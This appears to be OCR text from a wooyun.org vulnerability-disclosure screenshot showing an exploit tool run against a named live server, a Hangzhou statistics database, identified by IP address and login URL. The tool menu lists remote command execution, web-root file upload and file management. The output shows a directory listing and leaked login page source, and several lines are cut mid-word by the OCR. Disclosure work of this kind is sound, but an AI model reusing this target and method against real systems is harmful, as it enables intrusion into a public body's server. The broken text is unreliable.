 目标地址： http://61.175.196.182/TJSJK/userLoginFlash.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据
列根目录 特殊模式
indicatorCountSingle.jsp
indicatorCountSingle.swf
login.jsp
loginnew.jsp
math.xml
META-INF
multiGuidelineTheme.html
multiGuidelineTheme.jsp
multiGuidelineTheme.swf
music.mp3
My97DatePicker
pager.jsp
pages
playerProductInstall.swf
testData.xml TestChart.html math.xml
<%@ taglib prefix="s" uri="/struts-tags"%>
<%
response.setHeader("Pragma","no-cache");
response.setHeader("Cache-Control","no-cache,no-store,must-reva
check=0");
response.setHeader("Expires","-1");
%>
<HTML>
<HEAD>
<META http-equiv="Pragma" content="no-cache">
<META http-equiv="Cache-Control" content="no-cache,no-store,m
ptr-check=0">
<title>欢迎访问杭州经济社会发展统计数据库</title>
<style type="text/css">
<!--
body {
www.wooyun.org